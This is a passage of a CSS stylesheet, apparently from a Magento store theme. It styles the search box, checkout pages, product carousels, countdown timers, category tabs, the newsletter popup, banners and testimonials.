  font-family: FontAwesome;
  content: "\f002";
  font-size: 13px;
  height: 40px;
  line-height: 40px;
  width: 40px;
  color: #333;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.header-bottom .block-search .action.search span,
.header-content .block-search .action.search span {
  display: none;
}
.header-bottom .block-search .control,
.header-content .block-search .control {
  padding: 0;
  margin: 0;
}
/*Checkout--------------------------------------*/
.checkout-cart-index .main-content {
  padding: 20px 0;
}
.checkout-cart-index .main-content .main {
  margin: 0 auto;
  padding: 40px 0 30px;
  text-align: left;
}
.checkout-cart-index .page-title-wrapper .page-title {
  margin: 0;
  font-size: 20px;
  color: #0a263c;
  font: 20px/30px CorbelBold, sans-serif;
}
/*Page-top------------------------------*/
.item-inner:hover img {
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.banner-home {
  margin-bottom: 20px;
}
.banner-home .onsale-slider .owl-container {
  margin: 0;
}
.banner-home .onsale-slider .owl-container .owl-carousel .owl-controls .owl-buttons {
  right: 0;
}
.banner-home .onsale-slider .owl-container .owl-item {
  padding: 0;
}
.banner-home .onsale-slider .owl-container .owl-item .product_row .item {
  padding-bottom: 15px;
  border-bottom: 1px solid #e5e5e5;
  margin-bottom: 23px;
}
.banner-home .onsale-slider .owl-container .owl-item .product_row .item .item-inner {
  position: relative;
  padding: 0 10px;
}
.banner-home .onsale-slider .owl-container .owl-item .product_row .item .item-inner:hover .hot-sale {
  top: 80px;
}
.banner-home .onsale-slider .owl-container .owl-item .product_row .item .item-inner .hot-sale {
  width: 65px;
  height: 65px;
  background: #333333;
  border-radius: 100%;
  color: #fff;
  font-weight: 600;
  font-size: 22px;
  padding: 12px 0;
  text-align: center;
  display: inline-block;
  text-transform: uppercase;
  position: absolute;
  top: 90px;
  right: 10px;
  z-index: 2;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
}
.banner-home .onsale-slider .owl-container .owl-item .product_row .item .item-inner .hot-sale .text-sale,
.banner-home .onsale-slider .owl-container .owl-item .product_row .item .item-inner .hot-sale small {
  font-size: 11px;
  display: block;
  width: 100%;
  text-align: center;
}
.banner-home .onsale-slider .owl-container .owl-item .product_row .item .item-inner .product-name {
  margin-top: 10px;
  margin-left: -10px;
  padding-right: 53px;
}
.banner-home .onsale-slider .owl-container .owl-item .product_row .item .item-inner .product-name a {
  color: #666666;
  text-transform: uppercase;
  font-size: 11px;
  line-height: 15px;
  margin: 0;
  font-weight: 600;
  text-decoration: inherit;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.banner-home .onsale-slider .owl-container .owl-item .product_row .item .item-inner .product-name a:hover {
  color: #b0240d;
}
.banner-home .onsale-slider .owl-container .owl-item .product_row .item .item-inner .price-box .price-label {
  display: none;
}
.banner-home .onsale-slider .owl-container .owl-item .product_row .item:last-child {
  border: 0;
  margin: 0;
  padding: 0;
}
/*Title-------------------------------------------*/
.group-title1 h2 {
  font-size: 1.1em;
  color: #fff;
  background: #b0240d;
  padding: 0 5px;
}
/* Countdown------------------------------------ */
.item-content {
  border: 1px solid #e5e5e5;
  position: relative;
  padding: 93px 20px 15px;
}
.item-content .product-item-name a {
  font-size: 20px !important;
  line-height: 23px !important;
}
.item-content .countdown-container {
  background: #f6f6f6;
  border-bottom: 1px solid #e5e5e5;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
}
.item-content .countdown-container .timer {
  width: 25%;
  display: inline-block;
  border-right: 1px solid #e5e5e5;
  text-align: center;
  padding: 15px 0;
}
.item-content .countdown-container .timer b {
  font-size: 30px;
  color: #d4232b;
  font-weight: 600;
  display: inline-block;
  width: 100%;
}
.item-content .countdown-container .timer span {
  color: #3b3b3b;
  font-size: 13px;
  font-weight: 300;
  display: inline-block;
  width: 100%;
}
.item-content .countdown-container .sec {
  border: 0;
}
.item-content .price-cart {
  padding-top: 20px;
  margin-top: 20px;
  border-top: 1px solid #e5e5e5;
  display: inline-block;
  width: 100%;
}
.item-content .price-cart .price-box {
  float: left;
  width: auto;
}
.item-content .price-cart .price-box .special-price {
  display: block;
}
.item-content .price-cart .price-box .special-price .price {
  color: #3b3b3b;
  font-size: 24px;
  font-weight: 600;
}
.item-content .price-cart .price-box .old-price {
  display: block;
  margin-bottom: 3px;
}
.item-content .price-cart .price-box .old-price .price {
  font-size: 18px;
  color: #999999;
  font-weight: 400;
}
.item-content .price-cart .product-item-actions {
  float: right;
  width: auto;
}
.item-content .price-cart .product-item-actions .action.primary {
  line-height: 40px;
  padding: 0 16px;
  color: #fff;
  font-size: 14px;
  font-weight: 600;
  background: #b0240d;
  border-radius: 3px;
  letter-spacing: 0;
}
.item-content .price-cart .product-item-actions .action.primary:hover {
  background: #333;
}
/*Category-top------------------------------------*/
.catgrid .item {
  border-top: 4px solid #59b210;
  padding: 35px 0px 30px;
  display: inline-block;
  width: 100%;
}
.catgrid .item h3 {
  color: #666;
  font-size: 16px;
  font-weight: 300;
  text-transform: uppercase;
}
.catgrid .item .catlist-content {
  margin-top: 25px;
}
.catgrid .item .catlist-content .cat-images {
  width: 170px;
  border: 1px solid #e5e5e5;
  float: left;
}
.catgrid .item .catlist-content ul {
  margin-left: 200px;
  padding-top: 10px;
}
.catgrid .item .catlist-content ul li a {
  color: #666666;
  font-size: 12px;
  font-weight: 300;
  margin-bottom: 13px;
  display: block;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.catgrid .item .catlist-content ul li a:hover {
  color: #b0240d;
}
.catgrid .item .catlist-content ul li a:hover:before {
  background: #b0240d;
}
.catgrid .item .catlist-content ul li a:before {
  content: "";
  background: #999999;
  width: 7px;
  height: 7px;
  border-radius: 100%;
  display: inline-block;
  margin-right: 8px;
}
.catgrid .item .catlist-content ul li.link-category {
  margin-top: 10px;
  display: inline-block;
}
.catgrid .item .catlist-content ul li.link-category a {
  padding: 10px 20px 8px;
  background: #9b9b9b;
  font-weight: 600;
  color: #fff;
  display: inline-block;
  text-transform: uppercase;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.catgrid .item .catlist-content ul li.link-category a:hover {
  background: #444444;
}
.catgrid .item .catlist-content ul li.link-category a:before {
  display: none;
}
/* Productstab----------------------------------- */
.producttab-container {
  min-height: 200px;
  background: #fff;
  display: inline-block;
  border: 1px solid #efefef;
  margin-top: 25px;
  position: relative;
  width: 100%;
}
.producttab-container .owl-container {
  margin: 0 auto;
}
.producttab-container .owl-container .owl-item {
  padding: 0;
}
.producttab-container .owl-container .owl-item .item .item-inner:hover .box-info {
  -moz-transform: translateY(0);
  -webkit-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  z-index: 2;
  bottom: 0;
}
.producttab-container .owl-container .owl-item .item .item-inner:hover .box-info .box-hover {
  bottom: 0;
}
.producttab-container .owl-container .owl-item .item .item-inner .image-container {
  border-bottom: none;
}
.producttab-container .owl-container .owl-item .item .item-inner .image-container img {
  max-width: 100%;
  height: auto;
}
.producttab-container .owl-container .owl-item .item .item-inner .box-info {
  z-index: 2;
  transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -webkit-transition: 0.5s ease-in-out;
  position: absolute;
  bottom: -100%;
  background: #fff;
  top: auto;
  width: 100%;
  left: 0 !important;
  margin: 0 !important;
}
.producttab-container .owl-container .owl-item .item .item-inner .box-info .box-hover {
  position: static;
  left: 0 !important;
  margin-left: 0px;
}
.producttab-container h2 {
  color: #ffffff;
  text-transform: uppercase;
  text-align: left;
  padding: 0;
  font: 600 20px/26px Corbel, sans-serif;
  margin: 0;
}
.producttab-container .group-title1 {
  float: left;
  width: 20%;
  background: #e66b6b;
  position: absolute;
  height: 100%;
  margin-bottom: 0;
}
.producttab-container .group-title1 h2 {
  padding: 15px 30px;
}
.producttab-container .group-title1 h2:before {
  display: none;
}
.producttab-container .group-title1:after {
  display: none;
}
.producttab-container .group-title1 ul.tabs {
  background: #e66b6b;
  color: #ffffff;
  text-align: left;
  margin-bottom: 25px;
  position: relative;
  z-index: 1;
}
.producttab-container .group-title1 ul.tabs li {
  margin: 0;
  clear: both;
  width: 100%;
  border-bottom: 1px solid #e66b6b;
  border-top: none;
  border-left: none;
  border-right: none;
  cursor: pointer;
  padding: 0px 30px;
  line-height: 31px;
  font-weight: 500;
  list-style: none;
  background: #e97a7a;
  overflow: hidden;
  position: relative;
}
.producttab-container .group-title1 ul.tabs li:hover {
  background: #efa0a0;
  border-bottom: 1px solid #e66b6b;
}
.producttab-container .group-title1 ul.tabs li.active {
  background: #efa0a0;
  border-bottom: 1px solid #e66b6b;
}
.producttab-container .tab_container {
  float: right;
  width: 80%;
  padding: 39px 20px 37px;
  background: #ffffff;
  clear: none;
}
/*Categorytab-------------------------------------*/
.tabs-category_products_tab_list3 li,
.tabs-category_products_tab_list4 li {
  display: none !important;
}
.categorytab-container {
  padding-top: 20px;
  margin-top: 30px;
  border-top: 1px solid #efefef;
}
.categorytab-container .owl-container {
  margin: 0;
}
.categorytab-container .owl-container .owl-wrapper-outer {
  border: 1px solid #eee;
}
.categorytab-container .owl-container .owl-item {
  background: #fff;
  padding: 0;
  border-right: 1px solid #eee;
}
.categorytab-container .owl-container .owl-item:last-child {
  border-right: 1px solid #eee;
}
.categorytab-container .owl-container .owl-item .item .item-inner .image-container {
  border-bottom: 1px solid #eee;
}
.categorytab-container .owl-container .owl-item .item .item-inner .box-info {
  margin: 10px;
}
.categorytab-container h2 {
  color: #333333;
  font: 600 24px/16px Corbel, sans-serif;
}
.categorytab-container .featured h2 {
  color: #333333;
  font: 600 24px/16px Corbel, sans-serif;
}
.categorytab-container ul.tabs {
  border: none;
  margin: 20px 0;
  padding: 0;
  float: left;
  list-style: none !important;
  height: 32px;
  width: 100%;
  text-align: left;
  position: relative;
  z-index: 1;
}
.categorytab-container ul.tabs li {
  font: 13px/2.55 "Open Sans";
  float: left;
  border: none;
  color: #ffffff;
  margin-right: 3px;
  cursor: pointer;
  padding: 0px 21px;
  line-height: 31px;
  border-left: none;
  font-weight: 500;
  list-style: none;
  background: #999999;
  overflow: hidden;
  position: relative;
  display: inline-block;
}
.categorytab-container ul.tabs li:hover {
  background: #90b37f;
  border: none;
  cursor: pointer;
}
.categorytab-container ul.tabs li.active {
  background: #90b37f;
  border: none;
}
/* Feature--------------------------------------- */
.featureproduct-slider {
  margin-top: 60px;
  /*.group-title1 {
		margin-bottom:15px;
		padding-bottom:20px;
		border-bottom:1px solid #e5e5e5;
		&:after {
			display:none;
		}
	}
	*/
}
.featureproduct-slider .item {
  width: 100%;
  display: inline-block;
}
.featureproduct-slider .item .images-content {
  width: 100px;
  float: left;
}
.featureproduct-slider .item .feature-content {
  margin-left: 120px;
}
.featureproduct-slider .item .feature-content .item-price {
  margin-top: 15px;
}
.featureproduct-slider .item .feature-content .item-price .price-box .old-price {
  display: block;
  vertical-align: middle;
  margin-bottom: 3px;
}
.featureproduct-slider .item .feature-content .item-price .price-box .old-price .price {
  font-size: 13px;
  color: #999999;
  font-weight: 400;
}
.featureproduct-slider .item .feature-content .item-price .price-box .special-price {
  display: inline-block;
  vertical-align: middle;
}
.featureproduct-slider .item .feature-content .item-price .price-box .special-price .price {
  color: #3b3b3b;
  font-size: 18px;
  font-weight: 600;
}
.featureproduct-slider .item:last-child {
  border: 0;
  margin: 0;
  padding: 0;
}
.featureproduct-slider h2 {
  font-size: 1.1em;
  color: #fff;
  background: #ff9900;
  padding: 0 5px;
}
.featureproduct-slider.home {
  margin-top: 0;
}
.featureproduct-slider.home h2 {
  background: #b0240d;
}
.featureproduct-slider.home .price-details {
  display: none;
}
/*Recentproduct-----------------------------------*/
.recentproduct-container {
  margin: 50px 0 30px;
}
.recentproduct-container .owl-container {
  margin: 0 -8px;
}
.recentproduct-container .owl-container .owl-item {
  padding: 0 8px;
}
/*Vmegamenu---------------------------------------*/
.cms-index-index .pt_vmegamenu {
  display: block !important;
}
.cms-index-index .page-title-wrapper {
  display: none;
}
.cms-index-index .main-content {
  margin: 0 auto;
  min-height: 400px;
  padding: 25px 0 0px;
  text-align: left;
}
.nav-container {
  border: 0;
}
.block-static-block.widget {
  margin-bottom: 0;
}
/*.main_banner----------------------------------------------*/
/*
.main_banner{
    display: inline-block;
    border-bottom: 1px solid #eee;
    padding-bottom: 30px;
	.banner1 {
		float: left;
		width: 67%;
	}
	.banner2 {
		float: left;
		width: 33%;
		img{
		}
	}
	a{
		float:left;
		display:inline-block;
	}
	img{
		vertical-align:top;
		&:hover{
			opacity: 0.7;
		}
	}
}
*/
/* Verticalmenu------------------------------------*/
.verticalmenu-container .verticalmenu-title {
  padding: 9px;
  display: inline-block;
  width: 100%;
  border-radius: 5px 5px 0 0;
  margin-bottom: 3px;
}
.verticalmenu-container .verticalmenu-title h2 {
  display: block;
  font-family: 'arial';
  min-height: 16px;
  padding: 0;
  font-weight: bold;
  font: 600 22px/16px Corbel, sans-serif;
  color: #333333;
}
.verticalmenu-container .ma-nav-mobile-container {
  border-bottom: 1px solid #eee;
}
.verticalmenu-container .ma-nav-mobile-container .navbar .navbar-inner .mobilemenu ul {
  background: none !important;
}
.verticalmenu-container .ma-nav-mobile-container .navbar .navbar-inner .mobilemenu li a {
  border: none;
  padding: 0px 10px 0px 40px;
  border-radius: 5px;
  font: normal 1.1em/2em "Open Sans", sans-serif;
  color: #333333;
}
.verticalmenu-container .ma-nav-mobile-container .navbar .navbar-inner .mobilemenu li a:hover {
  color: #b0240d;
}
.verticalmenu-container .ma-nav-mobile-container .navbar .navbar-inner .mobilemenu li .head a {
  background: url(../images/menu_down.png) no-repeat;
  color: #333333;
  display: block;
  height: 10px;
  padding: 0;
  width: 10px;
  border: 0;
}
.verticalmenu-container .ma-nav-mobile-container .navbar .navbar-inner .mobilemenu li .head a:hover {
  background: url(../images/menu_up.png) no-repeat 0 0;
}
.verticalmenu-container .ma-nav-mobile-container .navbar .navbar-inner .mobilemenu li .head a:before {
  display: none;
}
.verticalmenu-container .ma-nav-mobile-container .navbar .navbar-inner .mobilemenu li.active > span.head a {
  background: url(../images/menu_up.png) no-repeat 0 0;
}
.verticalmenu-container .ma-nav-mobile-container .navbar .navbar-inner .mobilemenu li ul li a {
  margin-bottom: 3px;
}
.newsletter .control:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 40px;
  line-height: 32px;
  color: #777;
  content: '\e61d';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  position: absolute;
}
.newsletter .control input {
  display: block;
  width: 100%;
  margin: 3px 0;
  padding: 5px 0 5px 35px;
  line-height: 15px;
  background: #fff;
  border-radius: 3px;
  border: 1px solid #eee;
  color: #000000;
  font-size: 14px;
}
.newsletter .control input:focus {
  border: 1px solid #a1c3fa;
  background-color: #edf7fd;
}
.newsletter .control input.mage-error {
  border: 1px dashed #fff;
  background: #faebe7;
}
.newsletter .control div.mage-error {
  color: #eb340a;
}
.newsletter .control .actions button {
  overflow: visible;
  width: auto;
  border: 0;
  padding: 0;
  margin: 0;
  cursor: pointer;
}
.newsletter .control .actions button span {
  background: #b0240d;
  padding: 8px 10px;
  display: block;
  font: bold 12px/19px Arial, Helvetica, sans-serif;
  text-align: center;
  white-space: nowrap;
  color: #fff;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
}
.newsletter .control .actions button:hover span {
  background: #ff9900;
}
/*Newsletter Popup ---------------------------------------*/
#newsletter_pop_up {
  background: #fff !important;
  color: #FFFFFF;
  display: none;
  margin: -195px 0 0 !important;
  min-width: 450px;
  padding: 25px;
  top: 50% !important;
  position: fixed !important;
}
#newsletter_pop_up .logo-popup {
  background: #b0240d;
  margin: 0;
  width: 140px;
  display: inline-block;
  padding: 8px 0 7px;
}
#newsletter_pop_up .title {
  background: #b0240d;
  font-size: 25px;
  font-weight: 600;
  text-transform: uppercase;
  line-height: 34px;
  margin-bottom: 0;
  color: #fff;
  padding: 5px;
  width: 406px;
  display: inline-block;
}
#newsletter_pop_up .content {
  text-align: center;
}
#newsletter_pop_up .content ul {
  list-style-type: square;
  margin: 5px 0 0 15px;
}
#newsletter_pop_up .content #newsletter-validate-details .label {
  font-size: 1.1em;
  font-weight: 400;
  line-height: 22px;
  color: #000;
  margin: 15px 0;
  vertical-align: top;
  border-radius: 0;
  display: block;
  text-align: left;
}
#newsletter_pop_up .content #newsletter-validate-details #newsletters {
  margin: 0;
  width: 380px;
  height: 42px;
  line-height: 40px;
  padding-left: 10px;
  border: 0;
  background: #ebebeb;
  color: #333;
}
#newsletter_pop_up .content #newsletter-validate-details .subscribe {
  line-height: normal;
  padding: 11px 28px;
  margin: 0 0 5px;
  width: 49%;
  display: inline-block;
}
#newsletter_pop_up .content #newsletter-validate-details #newsletters-error {
  font-size: 12px;
  margin-top: 0;
  margin-bottom: 5px;
  color: #ff0000;
}
#newsletter_pop_up .content #newsletter-validate-details .subscribe-bottom {
  margin-top: 15px;
}
#newsletter_pop_up .content #newsletter-validate-details .subscribe-bottom input {
  vertical-align: top;
}
#newsletter_pop_up .content #newsletter-validate-details .subscribe-bottom label {
  font-size: 14px;
  color: #7d7d7d;
  margin-top: 4px;
  line-height: 13px;
}
#newsletter_pop_up .content .b-close {
  color: #FFFFFF;
  cursor: pointer;
  display: block;
  padding: 0 5px;
  text-align: center;
  text-decoration: none;
  background-color: #000;
  min-width: 70px;
  height: 24px;
  line-height: 24px;
  border: 1px solid #fff;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 12px;
  position: absolute;
  top: -25px;
  right: 0;
}
#newsletter_pop_up .content .b-close.continue {
  position: unset;
  background: #000;
  line-height: normal;
  font-size: 13px;
  padding: 11px 28px;
  border: unset;
  width: 49%;
  display: inline-block;
  margin: 0 0 5px;
  height: unset;
}
/*Banner-static-----------------------------------*/
.banner-static {
  margin: 35px 0 60px;
}
.banner-static .col:hover a:before {
  transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0px, 740%, 0px);
}
.banner-static .col a {
  overflow: hidden;
  display: block;
  position: relative;
  z-index: 9;
}
.banner-static .col a:before {
  position: absolute;
  top: 0px;
  left: 0px;
  width: 200%;
  height: 50%;
  background: rgba(255, 255, 255, 0.2);
  content: "";
  transition: transform 0.9s ease 0s;
  transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0px, -130%, 0px);
  z-index: 9;
}
/*Banner-Center--------------------------------------*/
.banner-center {
  margin-top: 40px;
}
.banner-center .col:hover a:before {
  transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0px, 740%, 0px);
}
.banner-center .col a {
  overflow: hidden;
  display: block;
  position: relative;
  z-index: 9;
}
.banner-center .col a:before {
  position: absolute;
  top: 0px;
  left: 0px;
  width: 200%;
  height: 50%;
  background: rgba(255, 255, 255, 0.2);
  content: "";
  transition: transform 0.9s ease 0s;
  transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0px, -130%, 0px);
  z-index: 9;
}
/*Banner-left-------------------------------*/
.banner-left-static {
  text-align: center;
}
.banner-left-static .social {
  text-align: left;
  padding: 10px 0;
  border-bottom: 1px solid #eee;
}
.banner-left-static .social p {
  font-weight: 300;
}
.banner-left-static .banner {
  background: #fff;
  margin: 20px 0;
  border: 1px solid #eee;
  padding: 15px 15px 30px;
}
.banner-left-static .banner h3.title2 {
  font: 13px/16px 'Open Sans', sans-serif;
  color: #555;
  text-transform: uppercase;
  margin-top: 10px;
}
.banner-left-static .banner p.des {
  padding: 10px 25px;
  font: 12px/16px Open Sans, sans-serif;
  color: #555;
  font-weight: 300;
  margin-top: 10px;
  border-top: 1px solid #eee;
}
.banner-left-static .banner a.viewmore {
  background: #666666;
  padding: 9px 10px;
  color: #fff;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: 0.3s ease-in-out;
  -moz-transition: 0.3s ease-in-out;
  -webkit-transition: 0.3s ease-in-out;
}
.banner-left-static .banner a.viewmore:hover {
  background-color: #e66b6b;
  text-decoration: none;
}
.banner-left-static .shipping h2.title {
  font-weight: Bold;
  font: 23px/16px Corbel, sans-serif;
  text-transform: uppercase;
  color: #f8923f;
}
.banner-left-static .support h2.title {
  font-weight: Bold;
  font: 23px/16px 'Corbel', sans-serif;
  text-transform: uppercase;
  color: #90b37f;
}
.banner-left-static .money h2.title {
  font-weight: bold;
  font: 23px/16px 'Corbel', sans-serif;
  text-transform: uppercase;
  color: #333;
}
/*Banner-left1-------------------------------*/
.banner-left1 {
  margin-top: 60px;
}
.banner-products {
  padding: 55px 40px;
  text-align: center;
  background: #e9e9e9;
  margin: 0 0 45px;
  display: inline-block;
  width: 100%;
}
.banner-products h2 {
  font-size: 30px;
  color: #6a6a6a;
  margin: 0;
  font-weight: 600;
  text-transform: uppercase;
}
.checkout-index-index .page-header {
  padding: 0 30px 10px !important;
}
.checkout-index-index .authentication-wrapper {
  display: block !important;
}
.checkout-index-index .block-group {
  display: none;
}
.checkout-container {
  padding: 0 30px;
}
.checkout-container .authentication-dropdown._show {
  border: 0 !important;
  background: #f5f5f5 !important;
}
.checkout-container .modal-inner-wrap .modal-content {
  box-shadow: none;
  border: none;
  border-radius: 0;
  background: none;
}
.checkout-container .opc-progress-bar .opc-progress-bar-item > span {
  font-size: 1.2rem;
  color: #9a9a9a;
}
.checkout-container .opc-progress-bar .opc-progress-bar-item > span:after {
  font-size: 1.2rem;
}
.toolbar .modes .checkout-container .opc-progress-bar .opc-progress-bar-item._active:before {
  background: #b0240d;
}
.toolbar .modes .checkout-container .opc-progress-bar .opc-progress-bar-item._active > span:before {
  background: #b0240d;
}
.toolbar .modes .checkout-container .opc-progress-bar .opc-progress-bar-item._active > span:after {
  font-size: 1.8rem;
  line-height: 1.4rem;
}
.checkout-container .opc-wrapper .step-title {
  font-size: 1rem;
  font-weight: 600;
  text-transform: uppercase;
  margin-bottom: 20px;
}
.checkout-container .opc-wrapper .fieldset > .field:not(.choice) > .label {
  padding: 0;
  display: inline-block;
  vertical-align: top;
  text-align: left;
  width: auto;
  float: none;
  margin: 0 0 8px;
}
.checkout-container .opc-wrapper .fieldset > .field:not(.choice) > .label:after {
  position: static;
  margin: 0;
}
.checkout-container .opc-wrapper .fieldset > .field:not(.choice) > .control {
  width: auto;
  float: none;
}
.checkout-container .opc-wrapper .fieldset > .field:not(.choice) > .control .label {
  padding: 0;
}
.checkout-container .opc-sidebar .modal-header {
  padding: 0;
  min-height: auto;
  border: none;
}
.checkout-container .opc-sidebar .modal-content {
  -webkit-box-shadow: none;
  box-shadow: none;
  border: none;
}
.checkout-container .opc-sidebar .modal-content .opc-block-summary {
  background: #f5f5f5;
  padding: 20px;
  border: 0;
  border-radius: 0;
  margin-bottom: 30px;
}
.checkout-container .opc-sidebar .modal-content .opc-block-summary > .title {
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  border: none;
}
.checkout-container .opc-sidebar .modal-content .opc-block-summary .items-in-cart .product {
  font-weight: bold;
  font-size: 0.9rem;
}
.checkout-container .opc-sidebar .modal-content .opc-block-summary .items-in-cart .product .item-options .label {
  padding: 0;
  margin: 4px 10px 5px 0;
  font-weight: normal;
}
.checkout-container .opc-sidebar .modal-content .opc-block-summary .items-in-cart .product .item-options .values {
  font-weight: normal;
}
.checkout-container .opc-sidebar .modal-content .opc-block-summary .items-in-cart > .title {
  border-bottom: 1px solid #ccc;
  padding: 9px 36px 9px 0;
}
.checkout-container .opc-sidebar .modal-content .opc-block-summary .items-in-cart > .title strong {
  font-size: 1.0rem;
}
.checkout-container .opc-sidebar .modal-content .opc-block-summary .items-in-cart > .content .product-item-name {
  color: #2f2f2f;
}
.checkout-container .opc-sidebar .modal-content .opc-block-summary .items-in-cart > .content .details-qty {
  line-height: normal;
  color: #2f2f2f;
  font-weight: normal;
  display: inline-block;
}
.checkout-container .opc-sidebar .modal-content .opc-block-summary .items-in-cart > .content .details-qty .label {
  padding-left: 0;
  font-weight: normal;
}
.checkout-container .opc-sidebar .modal-content .opc-block-summary .items-in-cart > .content .product-item .price {
  font-size: 1rem;
  color: #2f2f2f;
}
.checkout-container .opc-sidebar .modal-content .opc-block-summary .table-totals .label {
  text-align: left;
  padding: 0;
  font-weight: normal;
}
.checkout-container .opc-sidebar .modal-content .opc-block-summary .grand.incl + .grand.excl .mark {
  font-size: 1rem !important;
}
.checkout-container .opc-sidebar .modal-content .opc-block-summary .grand.incl + .grand.excl .amount {
  font-size: 1rem !important;
}
.checkout-container .opc-sidebar .modal-content .opc-block-shipping-information {
  padding: 0;
}
.checkout-container .opc-sidebar .modal-content .opc-block-shipping-information .shipping-information-title {
  font-size: 1rem;
  line-height: normal;
}
.checkout-container .opc-sidebar .modal-content .opc-block-shipping-information .shipping-information-title .action-edit {
  top: 0;
}
.checkout-agreement .label {
  display: inline-block !important;
  white-space: normal !important;
  width: 98%;
  text-align: left;
  padding: 0 .6em .3em;
}
.checkout-agreement input[type="checkbox"] {
  float: left;
}
.checkout-agreement .action-show {
  white-space: unset;
  color: #2f2f2f;
  display: contents;
}
.home-content {
  padding-bottom: 20px;
}
.main-content {
  margin: 0;
  padding: 0 0 20px;
}
.main-content .owl-theme .owl-controls .owl-buttons {
  right: 0px;
}
.main-content .owl-theme .owl-controls .owl-buttons .owl-page:hover span,
.main-content .owl-theme .owl-controls .owl-buttons .owl-page.active span {
  background: #fff;
}
.main-content .owl-theme .owl-controls .owl-buttons .owl-page span {
  width: 14px;
  height: 14px;
  border-radius: 100%;
  border: 2px solid #fff;
  background: none;
  margin: 4px;
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.main-content .free-shipping {
  border: 1px solid #e5e5e5;
  margin-bottom: 70px;
}
.main-content .free-shipping .box {
  border-right: 1px solid #e5e5e5;
}
.main-content .free-shipping .box .box-inner {
  color: #5a5a5a;
  padding: 40px 20px;
  text-align: center;
}
.main-content .free-shipping .box .box-inner:hover .fa {
  animation: bounceIn 0.5s linear infinite alternate;
  -webkit-animation: bounceIn 0.5s linear infinite alternate;
  -moz-animation: bounceIn 0.5s linear infinite alternate;
}
.main-content .free-shipping .box .box-inner .fa {
  font-size: 70px;
  color: #a2a2a2;
}
.main-content .free-shipping .box .box-inner h4 {
  font-size: 18px;
  text-transform: uppercase;
  letter-spacing: 2px;
  margin-top: 40px;
}
.main-content .free-shipping .box.box4 {
  border: 0;
}
.main-content .brand-slider {
  background: #fff;
}
.main-content .brand-slider .pt-brand-container .group-title1 {
  display: none;
}
.main-content .brand-slider .pt-brand-container .owl-container .owl-carousel .owl-controls {
  margin-top: 0 !important;
}
.main-content .brand-slider .pt-brand-container .owl-container .owl-carousel .owl-controls .owl-buttons {
  right: 45px;
  margin-top: -10px;
}
.main-content .brand-slider .pt-brand-container .owl-container .owl-carousel .owl-controls .owl-buttons div.owl-prev {
  right: -11px;
  background-position: 0 100%;
}
.main-content .brand-slider .pt-brand-container .owl-container .owl-carousel .owl-controls .owl-buttons div.owl-next {
  right: -45px;
  background-position: 100% 100%;
}
.main-content .brand-slider .pt-brand-container .owl-wrapper-outer {
  padding-bottom: 5px;
}
.main-content .brand-slider .pt-brand-container .owl-wrapper-outer .owl-item {
  padding: 0 15px;
}
.main-content .brand-slider .pt-brand-container .owl-wrapper-outer .owl-item.active:last-child {
  border: 0;
}
.main-content .brand-slider .pt-brand-container .owl-wrapper-outer .owl-item .item-inner {
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.main-content .brand-slider .pt-brand-container .owl-wrapper-outer .owl-item .item-inner p {
  margin: 0;
}
.main-content .testimo-slider {
  background: url(../images/testimonial_bg.jpg) no-repeat 50% 50%;
  padding: 60px 0;
}
.main-content .testimo-slider .pt-testimonial-container {
  padding: 0 100px;
}
.main-content .testimo-slider .pt-testimonial {
  position: relative;
  padding-left: 130px;
  min-height: 100px;
}
.main-content .testimo-slider .pt-testimonial .image {
  display: block;
  position: absolute;
  width: 100px;
  top: 0;
  left: 0;
}
.main-content .testimo-slider .pt-testimonial .image img {
  display: block;
  border-radius: 100%;
}
.main-content .testimo-slider .pt-testimonial .info {
  color: #fff;
  font-weight: 700;
  font-size: 13px;
  letter-spacing: 2px;
  margin: 0 0 30px;
  padding-top: 15px;
}
.main-content .testimo-slider .pt-testimonial .info .name {
  color: #fff;
  text-transform: uppercase;
}
.main-content .testimo-slider .pt-testimonial .des {
  color: #fff;
  font-size: 14px;
  font-weight: 700;
}
.main-content .pt-testimonial-item .testimonial-item li.item {
  overflow: hidden;
  margin: 30px 0 0;
}
.main-content .pt-testimonial-item .testimonial-item li.item .testimonial-image {
